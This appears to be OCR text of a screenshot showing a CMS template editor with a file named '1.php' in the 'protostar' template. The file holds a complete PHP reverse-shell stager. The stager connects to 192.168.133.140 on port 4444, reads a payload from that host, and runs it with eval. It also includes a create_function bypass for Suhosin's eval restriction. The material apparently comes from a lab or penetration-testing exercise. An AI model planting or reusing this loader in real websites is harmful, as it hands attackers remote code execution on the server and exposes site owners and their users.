 Editing file "/1.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.133.140'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();